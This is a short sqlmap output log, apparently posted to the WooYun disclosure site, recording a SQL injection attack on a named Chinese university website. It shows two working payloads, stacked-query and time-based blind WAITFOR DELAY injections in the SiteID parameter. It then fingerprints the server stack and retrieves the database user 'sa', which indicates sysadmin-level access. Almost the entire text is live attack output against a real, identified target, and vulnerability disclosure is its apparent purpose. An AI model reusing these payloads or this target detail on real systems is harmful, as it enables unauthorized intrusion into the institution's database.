 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SiteID=45fdd72f-1978-4307-9bbb-f3c86704d6ba'); WAITFOR DELAY '0:0:5
';--&KeyWord=\
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SiteID=45fdd72f-1978-4307-9bbb-f3c86704d6ba') WAITFOR DELAY '0:0:5'
--&KeyWord=\
---
[16:31:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:31:34] [INFO] fetching current user
[16:31:35] [INFO] retrieved: sa
current user:    'sa'
[16:31:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[16:31:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:31:35] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.ynart.edu.cn'
www.wooyun.org